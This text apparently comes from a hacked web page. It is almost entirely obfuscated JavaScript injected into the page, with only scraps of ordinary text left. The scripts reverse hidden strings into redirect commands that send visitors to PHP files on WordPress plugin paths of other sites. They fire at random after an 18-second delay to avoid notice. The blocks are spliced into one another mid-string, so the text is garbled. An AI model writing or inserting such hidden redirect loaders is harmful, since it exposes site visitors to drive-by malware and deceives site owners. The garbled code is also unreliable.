$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to put a s<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 